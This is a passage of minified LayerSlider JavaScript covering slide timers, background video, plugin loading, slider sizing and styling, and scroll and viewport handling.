i,a,s,r;J.slides.current.index&&J.slides.current.data.$backgroundVideo.length&&(r=(i=J.slides.current.data.$backgroundVideo).data(J.defaults.init.dataKey).elements.$bgWrapper,t&&(i.data(J.defaults.init.dataKey).mediaProperties.willBePaused=!0,r.fadeOut(J.transitions.media.defaults.fadeOut,function(){i.trigger("stopBackgroundVideo"),i.data(J.defaults.init.dataKey).mediaProperties.willBePaused=!1}))),J.slides.next.data.$backgroundVideo.length&&(s=(a=J.slides.next.data.$backgroundVideo).data(J.defaults.init.dataKey).elements.$bgWrapper,r=a.data(J.defaults.init.dataKey).elements.$bgOuterWrapper,te.isMobile&&($.hasClass("ls-device-is-phone")&&r.hasClass("ls-hide-on-phone")||$.hasClass("ls-device-is-tablet")&&r.hasClass("ls-hide-on-tablet"))||setTimeout(function(){a.trigger("playBackgroundVideo")},e?50:0),e||t?s.fadeIn(J.transitions.media.defaults.fadeOut):s.css({display:"block"}),a.data(J.defaults.init.dataKey).mediaProperties.isPreloaded=!0)}},timers:{defaults:{fadeInDuration:.35,reverseDuration:.3},create:function(e){this.curNext=e||"next",this.reset(),J.gui.timers.bar.$element&&this.bar.createTransition(),J.gui.timers.circle.$element&&this.circle.createTransition(),J.gui.timers.slidebar.$element&&this.slidebar.createTransition()},reverse:function(){var e;J.slides.current&&J.slides.current.data&&J.transitions._slideTimeline&&(e=J.transitions._slideTimeline.progress(),e=J.slides.current.data.duration*e/this.defaults.reverseDuration,J.gui.timers.bar.$element&&this.bar._transition&&(J.transitions._slideTimeline.remove(J.transitions.timers.bar._transition),this.bar._transition.reverse().timeScale(e)),J.gui.timers.circle.$element&&this.circle._transition&&(J.transitions._slideTimeline.remove(J.transitions.timers.circle._transition),this.circle._transition.reverse().timeScale(e)),J.gui.timers.slidebar.$element&&this.slidebar._transition&&(J.transitions._slideTimeline.remove(J.transitions.timers.slidebar._transition),this.slidebar._transition.reverse().timeScale(e)))},reset:function(){J.gui.timers.bar.$element&&this.bar._transition&&this.bar.reset(),J.gui.timers.circle.$element&&this.circle._transition&&this.circle.reset(),J.gui.timers.slidebar.$element&&this.slidebar._transition&&this.slidebar.reset()},bar:{reset:function(){this._transition&&(this._transition.kill(),this._transition=!1)},createTransition:function(){this._transition=ee.TweenMax.fromTo(J.gui.timers.bar.$element[0],J.slides[J.transitions.curNext].data.duration,{autoCSS:!1,paused:!0,css:{width:0}},{autoCSS:!1,css:{},ease:ee.Linear.easeNone,onReverseComplete:function(){J.transitions.timers.bar._transition=!1},onReverseCompleteParams:["{self}"],onComplete:function(e){e.target.style.width="100%",e.target.style.width="calc( 100% - "+J.slider.initial.skinWidth+"px )"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.width=Math.min(J.slider.width,J.slider.width*e.progress())+"px"},onUpdateParams:["{self}"]})}},circle:{reset:function(){this._transition&&(J.gui.timers.circle.$element.stop(!0,!0),this._transition.kill(),this._transition=!1)},createTransition:function(){var e=J.gui.timers.circle.$element.find(".ls-ct-right .ls-ct-rotate")[0],t=J.gui.timers.circle.$element.find(".ls-ct-left .ls-ct-rotate")[0],i=J.slides[J.transitions.curNext].data.duration;this._transition=new ee.TimelineMax({paused:!0}).fromTo(J.gui.timers.circle.$element[0],J.transitions.timers.defaults.fadeInDuration,{autoCSS:!1,immediateRender:!0,css:{opacity:0,display:"block"}},{autoCSS:!1,css:{opacity:J.gui.timers.circle.$element.data("original").opacity}}).fromTo(e,i/2,{autoCSS:!1,css:{rotation:0}},{autoCSS:!1,css:{rotation:180},ease:ee.Linear.easeNone},0).fromTo(t,i/2,{autoCSS:!1,css:{rotation:0}},{autoCSS:!1,css:{rotation:180},ease:ee.Linear.easeNone},i/2)}},slidebar:{reset:function(){this._transition&&(this._transition.kill(),this._transition=!1)},createTransition:function(){var i=this;i._transition=new ee.TimelineMax({paused:!0,onReverseComplete:function(){J.transitions.timers.slidebar._transition=!1}}),ie.each(J.gui.timers.slidebar.$sliderContainerElement,function(t,e){i._transition.add(ee.TweenMax.fromTo(J.gui.timers.slidebar.$sliderContainerElement[t][0],J.slides[J.transitions.curNext].data.duration,{autoCSS:!1,css:{left:0}},{autoCSS:!1,immediateRender:!1,css:{},ease:ee.Linear.easeNone,onComplete:function(e){e.target.style.left="calc( 100% - "+J.gui.timers.slidebar.sliderContainerElementWidth[t]+"px )"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.left=(J.gui.timers.slidebar.containerElementWidth[t]-J.gui.timers.slidebar.sliderContainerElementWidth[t])*e.progress()+"px"},onUpdateParams:["{self}"]}),0),i._transition.add(ee.TweenMax.fromTo(J.gui.timers.slidebar.$progressBarElement[t][0],J.slides[J.transitions.curNext].data.duration,{autoCSS:!1,css:{width:0}},{autoCSS:!1,css:{},ease:ee.Linear.easeNone,onComplete:function(e){e.target.style.width="100%"},onCompleteParams:["{self}"],onUpdate:function(e){e.target.style.width=J.gui.timers.slidebar.elementWidth[t]*e.progress()+"px"},onUpdateParams:["{self}"]}),0)})}}},scrollscene:{animate:function(e){var t,i;J.transitions._slideTimeline&&(t=J.slider.wrapperOffset.height-J.slider.height,i=te.scroll.top+this.stickLimit-J.slider.wrapperOffset.top,e=Math.max(1e-4,J.o.sceneDuration/t*i),t=ee.Quart.easeOut,i=this.initialized&&!this.immediateRender?J.o.smoothScrollDuration/1e3:0,J.transitions._slideTimeline.tweenTo(e,{ease:t}).duration(i),this.initialized=!0,this.immediateRender=!1)}}},J.plugins={load:function(){var e,a;J.o.plugins&&0!==J.o.plugins.length?(e=J.o.plugins[0],a="object"==typeof e?e.namespace:e,window._layerSlider.plugins[a]?(J.plugins.init(a,e,!0),J.plugins.load()):J.browser.usesFileProtocol||"object"!=typeof e?(J.browser.usesFileProtocol?window.console&&(console.error(J.defaults.slider.errorText,"Cannot load plugins on file:// protocol."),console.info("Please include the plugin files manually.")):window.console&&(console.error(J.defaults.slider.errorText,"Plugin files are missing!"),console.info('Plugin "'+a+'" has been added in slider init options, but the source files are not found on page.')),J.o.plugins.splice(0,1),J.plugins.load()):-1===window._layerSlider.pluginsBeingLoaded.indexOf(a)?-1===window._layerSlider.pluginsLoaded.indexOf(a)&&-1===window._layerSlider.pluginsNotLoaded.indexOf(a)?(window._layerSlider.pluginsBeingLoaded.push(a),ie.ajax({url:-1===e.js.indexOf(LS_nsProtocol||"http://")&&-1===e.js.indexOf("https://")?(window._layerSlider.pluginsPath||window._layerSlider.scriptPath+"/../plugins/")+e.js:e.js,dataType:"script",success:function(){J.plugins.init(e.namespace,e,!0),window._layerSlider.pluginsLoaded.push(a)},error:function(e,t,i){window.console&&(console.error(J.defaults.slider.errorText,a,"plugin has not been loaded!"),console.error("Additional error info:",i)),window._layerSlider.pluginsNotLoaded.push(a)},complete:function(){window._layerSlider.pluginsBeingLoaded.splice(window._layerSlider.pluginsBeingLoaded.indexOf(a),1),J.plugins.load()}})):(J[a]||-1!==window._layerSlider.pluginsNotLoaded.indexOf(a)?J.o.plugins.splice(0,1):J.plugins.init(a,e),J.plugins.load()):J.plugins.checkLoaded(a)):J.slider.check.initialized()},init:function(e,t,i){J.initializedPlugins[e]=new window._layerSlider.plugins[e](J,$,W,t.settings),window._layerSlider.checkVersions(J.initializedPlugins[e].pluginData.requiredLSVersion,J.plugin.version)?(t.css&&i&&ie('<link rel="stylesheet" href="'+(-1===t.css.indexOf(LS_nsProtocol||"http://")&&-1===t.css.indexOf("https://")?(window._layerSlider.pluginsPath||window._layerSlider.scriptPath+"/../plugins/")+t.css:t.css)+'">').appendTo("head"),J.initializedPlugins[e].init&&J.initializedPlugins[e].init()):window.console&&console.error(J.defaults.slider.errorText,e,"plugin has not been loaded! Required LayerSlider version:",J.initializedPlugins[e].pluginData.requiredLSVersion,"(you have:",J.plugin.version+")"),J.o.plugins.splice(0,1)},checkLoaded:function(e){J.intervals.pluginLoaded=setInterval(function(){-1===window._layerSlider.pluginsLoaded.indexOf(e)&&-1===window._layerSlider.pluginsNotLoaded.indexOf(e)||-1!==window._layerSlider.pluginsBeingLoaded.indexOf(e)||(clearInterval(J.intervals.pluginLoaded),delete J.intervals.pluginLoaded,J.plugins.load())},100)}},J.performance={},J.slider={shouldResize:!0,thumbnails:[],state:{isHidden:!1,isPaused:!1,preloadingImages:!1,readyForStart:!1,changingSlides:!1,animatingSlides:!1},offset:{},position:{},isBusy:function(){return this.state.preloadingImages||this.state.changingSlides||this.state.animatingSlides},load:function(){if(!document.body.contains(L))return!1;J.api.hasEvent("sliderWillLoad")&&J.api.triggerEvent("sliderWillLoad"),J.slider.set.global()},set:{global:function(){var e;J.originalMarkup=$[0].outerHTML,J.userInitOptions=J.functions.convert.properties(J.functions.convert.oldProperties(i)),J.meta={},J.o=ie.extend(!0,{},J.defaults.init.options,J.userInitOptions),J.o.forceLayersOutDuration/=1e3,J.o.forceLayersOutDuration=0<J.o.forceLayersOutDuration?J.o.forceLayersOutDuration:.75,J.o.sliderFadeInDuration/=1e3,window.console&&!0!==J.o.hideWelcomeMessage&&!0!==window._layerSlider.hideWelcomeMessage&&(window._layerSlider.hideWelcomeMessage=!0,t=window.console.info?"info":"log",e=window.LS_Meta&&window.LS_Meta.v?" | WP Plugin: "+window.LS_Meta.v:"",console[t]("LayerSlider initialized | core: "+J.plugin.version+"-"+J.plugin.release+e),console[t]("Find updates and docs @ https://layerslider.com/"));var t={namespace:"debug",js:"debug/layerslider.debug.js",css:"debug/layerslider.debug.css"};-1!==document.location.hash.indexOf("debug")&&window.console&&("object"==typeof J.o.plugins?J.o.plugins.push(t):J.o.plugins=[t]),(window._layerSlider.currentScript||window._layerSlider.lsScript)&&(window._layerSlider.scriptPath=(window._layerSlider.currentScript||window._layerSlider.lsScript).src.replace(/\\/g,"/").replace(/\/[^\/]*$/,"")),J.o.silentMode&&(J.slider.$silentWrapper=ie("<ls-silent-wrapper></ls-silent-wrapper>"),J.slider.$silentWrapper.append($).prependTo("body")),"string"==typeof J.o.getData&&(J.o.getData=[J.o.getData]),"object"==typeof J.o.plugins?J.plugins.load():J.slider.check.initialized()},styles:function(){var e,t,i,a,s,r,o,n,l,d,c,p,u,h,m,f,g,y=J.slider,v=$.parent(),w=L.style,x=window.getComputedStyle(L,null),S=parseInt(L.clientWidth),b=parseInt(L.clientHeight),T=parseInt(v.width()),k=parseInt(v.height()),C=J.o.layersContainerWidth,P=J.o.layersContainerHeight,O=J.o.type.toLowerCase();switch(J.debugMode&&J.debug.add("group","sliderInit.style"),J.o.width?e=-1==J.o.width.indexOf("%")?parseInt(J.o.width):J.o.width:w.width?e=-1==w.width.indexOf("%")?parseInt(w.width):w.width:0<C?(e=C,J.debugMode&&J.debug.add("warn","sliderInit.noWidth",C)):(e=S,J.debugMode&&J.debug.add("warn","sliderInit.noWidth2",S)),i=e,J.o.height?t=-1==J.o.height.indexOf("%")?parseInt(J.o.height):J.o.height:w.height?t=-1==w.height.indexOf("%")?parseInt(w.height):w.height:0<P?(t=P,J.debugMode&&J.debug.add("warn","sliderInit.noHeight",P)):(t=b,J.debugMode&&J.debug.add("warn","sliderInit.noHeight2",k)),a=t,s=""!==w.maxWidth?-1!==w.maxWidth.indexOf("px")?parseInt(w.maxWidth):w.maxWidth:0,void 0===J.userInitOptions.type&&(0<C&&0<P||"100%"===e&&"100%"===t?O="fullsize":C<=0&&P<=0&&(J.o.responsiveUnder<=0||0<J.o.responsiveUnder&&J.o.sliderVersion)?O=void 0!==J.o.responsive&&!1===J.o.responsive?"fixedsize":"responsive":0<J.o.responsiveUnder&&(O="fullwidth")),O){case"fullwidth":-1!==e.indexOf("%")&&(J.debugMode&&J.debug.add("warn","sliderInit.percWidth",[O,e,S]),e=S),C<=0&&(C=e,J.debugMode&&J.debug.add("warn","sliderInit.conWidth",[O,e])),J.o.responsiveUnder<=0&&(J.o.responsiveUnder=C,J.debugMode&&J.debug.add("warn","sliderInit.fullwidth",C)),-1!==t.indexOf("%")&&(o=k/(100/parseInt(t)),J.debugMode&&J.debug.add("warn","sliderInit.fullwidth2",[O,t,o]),t=o),P<=0&&(P=t);break;case"fullsize":-1!==e.indexOf("%")&&(r=0<C?C:T,J.debugMode&&J.debug.add("warn","sliderInit.fullsize",[O,e,r,T,C]),e=r),C<=0&&(C=e,J.debugMode&&J.debug.add("warn","sliderInit.conWidth",[O,e])),-1!==t.indexOf("%")&&(o=0<P?P:M.height()/(100/parseInt(t)),J.debugMode&&J.debug.add("warn","sliderInit.fullsize2",[O,t,o,M.height(),P]),t=o),P<=0&&(P=t,J.debugMode&&J.debug.add("warn","sliderInit.conHeight",[O,t]));break;case"fixedsize":break;default:J.userInitOptions.type=J.o.type=O="responsive",(J.o.responsiveUnder=-1)!==e.indexOf("%")&&(e=S,J.debugMode&&J.debug.add("warn","sliderInit.percWidth",[O,e,S])),-1!==t.indexOf("%")&&(e=b,J.debugMode&&J.debug.add("warn","sliderInit.responsive",[O,t,b])),J.debugMode&&0<C&&J.debug.add("warn","sliderInit.conWidth2",[O,C]),J.debugMode&&0<P&&J.debug.add("warn","sliderInit.conHeight2",[O,P])}if($.addClass("ls-container ls-"+O),$.parent().addClass("ls-direction-fix"),J.userInitOptions.slideBGSize||"responsive"!==O||!J.userInitOptions.hasOwnProperty("sliderVersion")||J.userInitOptions.sliderVersion||(J.o.slideBGSize="auto",J.debugMode&&J.debug.add("warn","sliderInit.bgCover",O)),J.o.slideBGSize=J.o.slideBGSize.replace("100% 100%","stretch"),n=0<C?C:e,l=0<P?P:t,(d="auto"===(g=L.style.marginLeft)?"auto":""===g?parseInt(x.getPropertyValue("margin-left")):parseInt(L.style.marginLeft))===(c="auto"===(f=L.style.marginRight)?"auto":""===f?parseInt(x.getPropertyValue("margin-right")):parseInt(L.style.marginRight))&&(""===g&&""===f&&(I=d,c=d="auto"),$.css({marginLeft:"auto",marginRight:"auto"})),p=""!==w.paddingLeft?parseInt(w.paddingLeft):parseInt($.css("padding-left")),h=""!==w.paddingRight?parseInt(w.paddingRight):parseInt($.css("padding-right")),u=""!==w.paddingTop?parseInt(w.paddingTop):parseInt($.css("padding-top")),m=""!==w.paddingBottom?parseInt(w.paddingBottom):parseInt($.css("padding-bottom")),v=""!==w.borderLeftWidth?parseInt(w.borderLeftWidth):parseInt($.css("border-left-width")),g=""!==w.borderRightWidth?parseInt(w.borderRightWidth):parseInt($.css("border-right-width")),f=""!==w.borderTopWidth?parseInt(w.borderTopWidth):parseInt($.css("border-top-width")),w=""!==w.borderBottomWidth?parseInt(w.borderBottomWidth):parseInt($.css("border-bottom-width")),y.initial={type:O,width:e,height:t,originalWidth:i,originalHeight:a,percW:e/100,percH:t/100,layersWidth:C,layersHeight:P,ratio:n/l,maxWidth:s,marginLeft:d,marginRight:c,marginTop:J.o.marginTop,marginBottom:J.o.marginBottom,paddingLeft:p,paddingTop:u,paddingRight:h,paddingBottom:m,borderLeftWidth:v,borderTopWidth:f,borderRightWidth:g,borderBottomWidth:w,skinWidth:p+h+v+g,skinHeight:u+m+f+w},J.debugMode&&(J.debug.add("log","sliderInit.style",[e,t,i,a,C,P,parseInt(n/l*100)/100,0<s?s:void 0,[d,c]]),I&&J.debug.add("warn","sliderInit.margin",I)),ie("#ls-global").length||(ie("html").attr("id")?ie("body").attr("id")||ie("body").attr("id","ls-global"):ie("html").attr("id","ls-global")),"static"!==x.getPropertyValue("position")&&"absolute"!==x.getPropertyValue("position")&&(L.style.position="relative"),J.o.insertSelector&&$[J.o.insertMethod](J.o.insertSelector),J.slider.$hiddenWrapper=ie('<div class="ls-wp-container fitvidsignore ls-hidden" data-layerslider-uid="'+W+'"></div>').addClass($.attr("class")).prependTo("body"),J.slider.$innerWrapper=ie('<div class="ls-inner"></div>'),J.slider.$slideBGColorWrapper=ie('<div class="ls-slide-bgcolor"></div>').appendTo(J.slider.$innerWrapper),J.slider.$layersWrapper=ie('<div class="ls-layers"></div>').appendTo(J.slider.$innerWrapper),J.slider.$bgVideosWrapper=ie('<div class="ls-background-videos"></div>').appendTo(J.slider.$layersWrapper),J.slider.$slideBGWrapper=ie('<div class="ls-slide-backgrounds"></div>').appendTo(J.slider.$layersWrapper),J.slider.$innerWrapper.appendTo($),!0===J.o.hideOnMobile&&te.isMobile?($.addClass("ls-forcehide"),$.closest(".ls-wp-fullwidth-container").addClass("ls-forcehide"),J.o.autoStart=!1):J.slider.check.showHide(),"sticky"===J.o.scene||"scroll"===J.o.scene){if(J.o.scene)switch(J.slider.isScene=!0,J.o.scene){case"scroll":J.slider.isScrollScene=!0;case"sticky":J.slider.isSticky=!0}$.parent().is("ls-scene-wrapper")?$.parent().attr("data-scene",J.o.scene).attr("data-layerslider-uid",W):$.wrap('<ls-scene-wrapper data-scene="'+J.o.scene+'" data-layerslider-uid="'+W+'"></ls-scene-wrapper>'),J.slider.$spacingWrapper=ie('ls-scene-wrapper[data-layerslider-uid="'+W+'"]'),$.attr("data-scene",J.o.scene)}else J.slider.$spacingWrapper=$;var I=J.slider.isScene&&"scene"===J.o.globalBGFor?J.slider.$spacingWrapper:J.slider.$innerWrapper,x=!1;-1==J.o.globalBGColor.indexOf("gradient")?I.css({backgroundColor:J.o.globalBGColor}):(x=J.o.globalBGColor,J.o.globalBGColor="transparent"),J.o.globalBGImage?I.css({backgroundImage:"url( "+J.o.globalBGImage+" )"+(x?", "+x:""),backgroundRepeat:J.o.globalBGRepeat,backgroundAttachment:J.o.globalBGAttachment,backgroundSize:J.o.globalBGSize,backgroundPosition:J.o.globalBGPosition}):x&&I.css({backgroundImage:x}),"transparent"!=J.o.globalBGColor||!1!==J.o.globalBGImage||x||I.css({background:"none transparent"}),(J.o.preventSliderClip&&J.o.fitScreenWidth&&("fullwidth"===O||"fullsize"===O&&"fitheight"!==J.o.fullSizeMode)||J.slider.isScrollScene||J.slider.isSticky)&&$.parents(":not(body, html)").each(function(){ie(this).addClass("ls-overflow-visible")})},options:function(){var t,i,a,s,r,e;ie("html").find('meta[content*="WordPress"]').length&&(J.meta.wpVersion=ie("html").find('meta[content*="WordPress"]').attr("content").split("WordPress")[1]),window.LS_Meta&&window.LS_Meta.v?J.meta.lswpVersion=window.LS_Meta.v:ie("html").find('script[src*="layerslider"]').length&&-1!=ie("html").find('script[src*="layerslider"]').attr("src").indexOf("?")&&(J.meta.lswpVersion=ie("html").find('script[src*="layerslider"]').attr("src").split("?")[1].split("=")[1]),"undefined"!=typeof layerSliderTransitions&&(J.t=ie.extend({},layerSliderTransitions)),"undefined"!=typeof layerSliderCustomTransitions&&(J.ct=ie.extend({},layerSliderCustomTransitions)),J.debugMode&&("undefined"!=typeof layerCustomSliderTransitions?(J.debug.add("log","sliderInit.customTransitions",!1),"undefined"==typeof layerSliderTransitions&&J.debug.add("warn","sliderInit.slideTransitions")):"undefined"==typeof layerSliderTransitions&&J.debug.add("warn","sliderInit.noSlideTransitions")),"number"==typeof J.o.parallaxCenterDegree&&(J.transitions.layers.parallax.defaults.centerDegree=J.o.parallaxCenterDegree),"number"==typeof J.o.parallaxSensitivity&&(J.transitions.layers.parallax.defaults.sensitive=J.o.parallaxSensitivity),J.o.parallaxCenterLayers&&(J.transitions.layers.parallax.defaults.centerLayers=J.o.parallaxCenterLayers),J.o.scrollCenterLayers&&(J.transitions.layers.scroll.defaults.centerLayers=J.o.scrollCenterLayers),J.slider.isSticky&&(ie.extend(J.o,{allowFullscreen:!1,playByScroll:!1}),J.slider.isScrollScene&&ie.extend(J.o,{autoPauseSlideshow:!1,autoStart:!1,pauseLayers:!1,pauseOnHover:!1,startInViewport:!1})),J.o.playByScroll&&ie.extend(J.o,{cycles:-1,startInViewport:!0,pauseOnHover:!1,autoStart:!1}),te.isMobile&&(J.o.pauseOnHover=!1),J.o.noContextMenu&&$.on("contextmenu."+W,function(){return!1}),J.o.startInViewport&&(J.slider.state.waitForGettingInViewport=!0,J.o.playByScroll&&(J.slider.positionToViewport=te.scroll.top>J.slider.offset.top-(te.viewport.height-J.slider.height)/2?"under":"over",t=!0,i=4*J.o.playByScrollSpeed,J.device.scroll.timeout=250,J.transitions.layers.timeline.timeScaleModifier=0,ie(document).on("wheel."+W+" touchmove."+W,function(e){te.isMobile?(a=e.originalEvent.touches[0].clientY,s<a?J.device.scroll.direction="up":a<s&&(J.device.scroll.direction="down"),r=s-a,s=a):(0<e.originalEvent.deltaY?J.device.scroll.direction="down":J.device.scroll.direction="up",r=e.originalEvent.deltaY),0!==Math.abs(r)&&(J.device.scroll.lastDirection?J.device.scroll.lastDirection!==J.device.scroll.direction&&(J.device.scroll.lastDirection=J.device.scroll.direction,J.transitions.layers.timeline.timeScaleModifier=0):J.device.scroll.lastDirection=J.device.scroll.direction,"inside"===J.slider.positionToViewport&&(J.resize.viewport(),0<=r?J.transitions.layers.timeline.scrollForward():J.transitions.layers.timeline.scrollBackwards(),t&&(clearTimeout(J.timeouts.scroll),t=!1,J.transitions.layers.timeline.timeScaleModifier=J.transitions.layers.timeline.timeScaleModifier<i?J.transitions.layers.timeline.timeScaleModifier+.25:i,J.timeouts.scroll2=setTimeout(function(){delete J.timeouts.scroll2,t=!0,J.device.scroll.timeout=50<J.device.scroll.timeout?J.device.scroll.timeout-50:50},J.device.scroll.timeout))),J.slider.check.positionToViewport(),J.timeouts.checkPosition=setTimeout(function(){J.slider.check.positionToViewport()},25))}))),J.slider.canShow=!0,te.automaticFontSizeRatio||(e=ie('<ls-dummy style="font-size: 100px; width: 0; height: 0; opacity: 0; position: absolute; overflow: hidden; pointer-events: none;">Lorem</ls-dummy>').appendTo("body"),te.automaticFontSizeRatio=parseFloat(e.css("font-size"))/parseFloat(e[0].style.fontSize)||1,e.remove())},pictureElements:function(){for(var e=$.find("picture"),t=$.find("source"),i=0,a=t.length;i<a;i++){var s=ie(t[i]);!s.attr("src")&&s.attr("data-src")&&s.attr("src",s.attr("data-src")),!s.attr("srcset")&&s.attr("data-srcset")&&s.attr("srcset",s.attr("data-srcset"))}for(var r=0,o=e.length;r<o;r++){var n,l,d=ie(e[r]),c=d.find("img");d.is(".ls-bg, .ls-tn")||c.is(".ls-bg, .ls-tn")?(n=c[0],l=d.attr("class"),!c.attr("src")&&c.attr("data-src")&&c.attr("src","[data-uri]"),!c.attr("srcset")&&c.attr("data-srcset")&&c.attr("srcset",c.attr("data-srcset")),c.attr("data-src",n.currentSrc||c.attr("data-src")||c.attr("src")),c.removeAttr("src srcset").addClass(l).prependTo(c.closest(".ls-slide")),d.remove()):d.find("img").appendTo(d).removeAttr("width height data-ls")}},events:function(){M.on("scroll."+W,function(){J.slider.set.offset()}),M.on("touchmove."+W,function(e){e=e.touches||e.originalEvent.touches;1==e.length&&(self.touchX=e[0].clientX)}),M.on("resize."+W,function(){J.slider.check.showHide(),J.transitions.scrollscene.immediateRender=!0,"inside"===J.slider.positionToViewport&&J.o.playByScroll&&J.resize.viewport(),J.slider.shouldResize&&(!te.isMobile||te.isMobile&&te.viewport.width!==te.viewport.lastWidth||J.slider.isPopup)&&J.resize.all(),J.slider.set.offset(),J.slider.isScene&&J.resize.scene(),J.slider.isPopup||(J.timeouts.resize&&clearTimeout(J.timeouts.resize),J.resize.once?J.resize.once=!1:J.timeouts.resize=setTimeout(function(){J.resize.once=!0,M.trigger("resize."+W),J.api.methods("resetScroll")},100))}),J.debugMode&&(M.off(".debug"+W),M.on("resize.debug"+W,function(){J.debug.add("log","resize.window",te.viewport.width,!0)})),M.on("hashchange."+W,function(){document.location.hash&&J.slides.deeplink(document.location.hash)}),J.slider.set.offset(),M.trigger("resize."+W),J.o.refreshWaypoint&&window.Waypoint&&Waypoint.refreshAll()},offset:function(){if("none"!==$.css("display")){var e=L.getBoundingClientRect(),t=J.slider.position.toViewportForPerformance;J.slider.position.toViewport;if(J.slider.get.offset(e),J.slider.get.position(e),0<J.slider.position.left-te.viewport.width?J.slider.position.left-te.viewport.width>J.performance.threshold?J.slider.position.toViewportX="after":J.slider.position.toViewportX="insideLimit":J.slider.position.right<0?J.slider.position.right<-J.performance.threshold?J.slider.position.toViewportX="before":J.slider.position.toViewportX="insideLimit":J.slider.position.toViewportX="inside",0<J.slider.position.top-te.viewport.height?J.slider.position.top-te.viewport.height>J.performance.threshold?J.slider.position.toViewportY="below":J.slider.position.toViewportY="insideLimit":J.slider.position.bottom<0?J.slider.position.bottom<-J.performance.threshold?J.slider.position.toViewportY="above":J.slider.position.toViewportY="insideLimit":J.slider.position.toViewportY="inside",J.slider.position.toViewportYForSkipViewportLayers=J.slider.position.toViewportY,J.slider.state.waitForGettingInViewport&&(J.slider.position.middle<te.viewport.height&&0<J.slider.position.middle?((J.slider.position.toViewportY="inside")===J.slider.position.toViewportX&&(J.slider.position.toViewport="inside"),J.slider.state.waitForGettingInViewport=!1,J.transitions._slideTimeline&&J.transitions._slideTimeline.play(),J.o.animateFirstSlide&&J.slideshow.firstStart&&J.slider.state.readyForStart&&(J.resize.layers({callback:J.api.resumeCallback}),J.api.resumeCallback=!1),J.debugMode&&J.debug.add("log","slideshow.inviewport",!1)):J.slider.position.toViewportY="outside"),-1!==J.slider.position.toViewportX.indexOf("inside")&&"insideLimit"==J.slider.position.toViewportY||-1!==J.slider.position.toViewportY.indexOf("inside")&&"insideLimit"==J.slider.position.toViewportX?(J.slider.position.toViewport="insideLimit",J.slider.position.toViewportForPerformance="inside"):"inside"==J.slider.position.toViewportX&&"inside"==J.slider.position.toViewportY?(J.slider.position.toViewport="inside",J.slider.position.toViewportForPerformance="inside"):(J.slider.position.toViewport="outside",J.slider.position.toViewportForPerformance="outside"),J.o.performanceMode&&t!==J.slider.position.toViewportForPerformance&&("inside"===J.slider.position.toViewportForPerformance?(J.performance.sliderIsInviewport=!0,J.api.methods("resumeSlider","performanceMode")):(J.performance.sliderIsInviewport=!1,J.api.methods("pauseSlider","performanceMode"))),(J.slider.isScrollScene||J.slider.isSticky)&&!J.slider.$spacingWrapper.is("[data-disabled-scene]")){var t=J.slider.$spacingWrapper[0].getBoundingClientRect(),i=(te.viewport.height-J.slider.height)/2,a=0;switch(J.o.stickTo||"center"){case"top":break;case"center":a=i;break;case"bottom":a=2*i}J.transitions.scrollscene.stickLimit=a,J.slider.wrapperPosition={left:t.left,top:t.top,middleForScrollTransition:t.top+t.height/2-te.viewport.height/2},J.slider.wrapperOffset={left:t.left+te.scroll.left,right:t.left+J.slider.width+te.scroll.left,top:t.top+te.scroll.top,bottom:t.bottom+J.slider.height+te.scroll.top,width:t.width,height:t.height},J.slider.state.shouldAnimateScrollSnene=!1,t.top>a?("disabled"!==J.slider.state.sticky||J.slider.isScrollScene&&!J.transitions.scrollscene.initialized)&&(J.slider.state.sticky="disabled",J.slider.state.shouldAnimateScrollSnene=!0):t.bottom-J.slider.height-a<0?("over"!==J.slider.state.sticky||J.slider.isScrollScene&&!J.transitions.scrollscene.initialized)&&(J.slider.state.sticky="over",J.slider.state.shouldAnimateScrollSnene=!0):t.top<=a&&t.bottom>-a&&("enabled"!==J.slider.state.sticky&&(J.slider.state.sticky="enabled"),J.slider.state.shouldAnimateScrollSnene=!0),J.slider.isScrollScene&&J.transitions._slideTimeline&&J.slider.state.shouldAnimateScrollSnene&&J.transitions.scrollscene.animate()}J.slider.state.isNotDisplayed&&(J.slider.state.isNotDisplayed=!1,J.resize.all(),J.slider.check.positionToViewport(),M.trigger("scroll"))}else J.slider.state.isNotDisplayed=!0},attributes:function(){$.attr("data-current-slide",J.slides.current.index)}},get:{offset:function(e){e=e||L.getBoundingClientRect(),J.slider.offset={left:e.left+te.scroll.left,right:e.left+J.slider.width+te.scroll.left,top:e.top+te.scroll.top,bottom:e.bottom+J.slider.height+te.scroll.top}},position:function(e){e=e||L.getBoundingClientRect(),J.slider.position={left:e.left,center:e.left+J.slider.width/2,right:e.right,top:e.top,middle:e.top+J.slider.height/2,bottom:e.bottom}},scrollTop:function(e,t){var i=parseFloat(e.offset().top)+(t.offset||0);switch(t.scrollposition){default:case"top":break;case"middle":i=i-window._lsData.viewport.height/2+e.height()/2;break;case"bottom":i=i+e.height()-window._lsData.viewport.height}return i}},check:{initialized:function(){J.debugMode&&J.debug.add("log","sliderInit.info",[J.plugin.version,J.plugin.releaseDate,J.userInitOptions.sliderVersion||"n/a or slider version is pre 6.0.0",$.attr("id"),W,ie.fn.jquery,J.meta.lswpVersion,J.meta.wpVersion],!0),J.slider.initialized||(J.slider.initialized=!0,this.skins())},skins:function(){J.o.skin&&""!==J.o.skin&&J.o.skinsPath&&""!==J.o.skinsPath?J.gui.skin.load():J.slider.init()},showHide:function(){te.isMobile&&!1!==J.o.hideOnMobile||(te.viewport.width<J.o.hideUnder||te.viewport.width>J.o.hideOver&&0<J.o.hideOver?J.slider.hide():J.slider.show())},visibility:function(){!!J.slider.$innerWrapper.width()?J.slider.state.isHidden&&(J.slider.state.isHidden=!1,J.resize.all({forceToGetParentWidth:!0})):J.slider.state.isHidden=!0},positionToViewport:function(){var e;delete J.timeouts.checkPosition,J.o.playByScroll&&J.device.scroll.direction&&(e="down"===J.device.scroll.direction?te.scroll.top:J.slider.offset.top-(te.viewport.height-J.slider.height)/2,(("down"===J.device.scroll.direction?J.slider.offset.top-(te.viewport.height-J.slider.height)/2:te.scroll.top)<e&&("up"===J.device.scroll.direction&&"under"===J.slider.positionToViewport||"down"===J.device.scroll.direction&&"over"===J.slider.positionToViewport)||te.document.height<=te.viewport.height||J.slider.height<te.viewport.height&&("up"===J.device.scroll.direction&&te.scroll.top<=0&&J.slider.offset.top+J.slider.height/2<te.viewport.height/2||"down"===J.device.scroll.direction&&te.scroll.top>=te.document.height-te.viewport.height&&J.slider.offset.top+J.slider.height/2>te.scroll.top+te.viewport.height/2))&&(J.slider.positionToViewport="inside",J.resize.viewport(),J.device.scroll.disable()))}},init:function(){clearTimeout(J.timeouts.skinLoad1),clearT